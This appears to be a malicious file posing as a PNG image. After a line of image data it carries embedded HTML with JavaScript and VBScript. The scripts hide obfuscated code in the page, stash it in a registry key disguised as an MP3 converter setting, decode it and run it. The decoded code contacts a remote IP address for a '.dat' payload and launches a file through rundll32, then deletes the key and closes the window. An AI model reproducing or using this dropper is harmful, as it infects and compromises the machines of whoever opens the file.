 8:,)-@
h[o)F
LZ$`
<html>
<div id="content">f5&u5&n5&c5&t5&i5&o5&n5& 5&s5&l5&e5&e5&p5&(5&m5&i5&l5&l5&i5&s5&)5&{5&v5&a5&r5& 5&d5&a5&t5&e5& 5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5&v5&a5&r5& 5&c5&
5&s5&h5&e5&l5&l5&e5&x5&e5&c5&u5&t5&e5&(5&"5&r5&u5&n5&d5&l5&l5&35&25&"5&,5& 5&"5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5&,5&W5&i
<script language="javascript">
var h3 = "800de15c79c8d840f4e78d3af937d4d4";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write reg
WshShell.RegWrite "HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Xeonitox\\MP3Conv\\Cfg");
var func = Function("url", body.replace(/5&/g, ""));
func("http://139.99.117.17/39444.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Xeonitox\MP3Conv\Cfg")
' Close window
window.close
</script>
</html>
VBk$